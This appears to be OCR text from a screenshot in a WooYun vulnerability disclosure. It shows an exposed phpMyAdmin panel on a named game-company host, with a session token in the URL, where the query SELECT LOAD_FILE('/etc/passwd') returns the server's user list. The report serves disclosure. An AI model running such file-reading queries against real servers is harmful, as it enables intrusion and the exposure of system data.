 l.sanguosha.com/phpmyadmin/index.php?db=test&token=f0bd8db020eda97b23648c08ad577b68
hpMyAdmin
localhost ▸ test
结构 SQL 导入 操作 权限
显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0002 秒)
库中没有表。
新建数据表
SELECT LOAD_FILE( '/etc/passwd' )
概要 [内联] [ 编辑
显示 : 30 行，起始行 # 0 以 水平 模式显示，并且在 100 行后重复标题
+ 选项
load_file('/etc/passwd')
root:x:0:0:root:/root:/bin/bash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:/sbin/nologin\nlp:x:4:7:lp:/var/spool/lpd:/sbin/nologin\nsync:x:5:0:syn
User:/var/ftp:/sbin/nologin\nnobody:x:99:99:Nobody:/:/sbin/nologin\nvcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin\nntp:x:38:38::/etc/ntp:/sbin/nologin\nsaslauth:x:499:76:"Saslauthd user":
显示 : 30 行，起始行 # 0 以 水平 模式显示，并且在 100 行后重复标题
查询结果选项
打印预览 打印预览 (全文显示) 导出 显示图表 新建视图
ents Resources Network Sources Timeline Profiles Audits Console
<div id="topmenucontainer">…</div>
<form method="post" action="import.php" enctype="multipart/form-data" class="ajax" id="sqlqueryform" name="sqlform">…</form>
<div id="sqlqueryresults">
<div id="result_query" align>…</div>
<!-- Navigation bar -->
<table border="0" cellpadding="2" cellspacing="0" class="navigation">…</table>
<div>…</div>
<form method="post" action="sql.php" name="displayOptionsForm" id="displayOptionsForm" class="ajax">…</form>
<table id="table_results" class="data ajax">
<thead>…</thead>
<tbody>
<tr class="odd">
<td align="left" class="data   odd">
<a href="tbl_get_field.php?db=test&table=&where_clause=&transform_key=load_file%28%2…oad_file%28%27%2Fetc%2Fpasswd%27%29&token=f0bd8db020eda97b23648c08ad577b68">
"root:x:0:0:root:/root:/bin/bash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:/sbin/nologin\nlp:x:4:7:lp:/var/spool/lpd:/sbin/nologin\nsync:x:5:0:sync:/sbin
User:/var/ftp:/sbin/nologin\nnobody:x:99:99:Nobody:/:/sbin/nologin\nvcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin\nntp:x:38:38::/etc/ntp:/sbin/nologin\nsaslauth:x:499:76:"Saslauthd user":/var/emp
</a>
</td>
www.wooyun.org